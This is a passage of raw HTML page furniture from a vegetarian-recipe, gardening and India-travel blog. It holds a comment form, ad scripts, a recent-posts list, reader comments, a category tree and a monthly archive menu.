                                        <img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
                <textarea id="wc-textarea-wpdiscuzuniqueid" required name="wc_comment" class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                    <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold" class="ql-bold"  ></button>
                                <button title="Italic" class="ql-italic"  ></button>
                                <button title="Underline" class="ql-underline"  ></button>
                                <button title="Strike" class="ql-strike"  ></button>
                                <button title="Ordered List" class="ql-list" value='ordered' ></button>
                                <button title="Unordered List" class="ql-list" value='bullet' ></button>
                                <button title="Blockquote" class="ql-blockquote"  ></button>
                                <button title="Code Block" class="ql-code-block"  ></button>
                                <button title="Link" class="ql-link"  ></button>
                                <button title="Source Code" class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler" class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span><div class='wpd-clear'></div>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" />
                <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" />
                    <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                    <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                    </div>
                               
        <div id="wpd-threads" class="wpd-thread-wrapper">
            <div class="wpd-thread-head">
                <div class="wpd-thread-info ">
                    <span class='wpdtc'>0</span> Comments                </div>
                                <div class="wpd-space"></div>
                <div class="wpd-thread-filter">
                                            <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Most reacted comment"><i class="fas fa-bolt"></i></div>
                                                <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Hottest comment thread"><i class="fas fa-fire"></i></div>
                                        </div>
            </div>
            <div class="wpd-comment-info-bar">
                <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Inline Feedbacks</div>
                <div class="wpd-filter-view-all">View all comments</div>
            </div>
                        <div class="wpd-thread-list">
                                
                <div class="wpdiscuz-comment-pagination">
                                    </div>
            </div>
        </div>
            </div>
        </div>
    <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
    </main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/ikigai-cafe" title="Ikigai Caf&eacute;"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52825-100x100-no.jpg" class="srp-post-thumbnail" alt="Ikigai Caf&eacute;" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/ikigai-cafe" title="Ikigai Caf&eacute;">Ikigai Caf&eacute;</a></h4><div class="srp-post-content">Ikigai is a Japanese concept pronounced <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/ikigai-cafe" title="Ikigai Caf&eacute;">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/february-2026-hints" title="February 2026 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52813-100x100-no.jpg" class="srp-post-thumbnail" alt="February 2026 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/february-2026-hints" title="February 2026 Hints">February 2026 Hints</a></h4><div class="srp-post-content">
 	Use an onion to clean the grate on y<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/february-2026-hints" title="February 2026 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52701-100x100-no.jpg" class="srp-post-thumbnail" alt="Konkaneshwara Temple, Akkihebbalu" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu">Konkaneshwara Temple, Akkihebbalu</a></h4><div class="srp-post-content">The presiding deity at Konkaneshwara tem<a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52761-100x100-no.jpg" class="srp-post-thumbnail" alt="January 2026 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">January 2026 Hints</a></h4><div class="srp-post-content">
 	To clear baking mess in the kitchen,<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (104)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (486)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (54)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (206)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/02'> February 2026 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
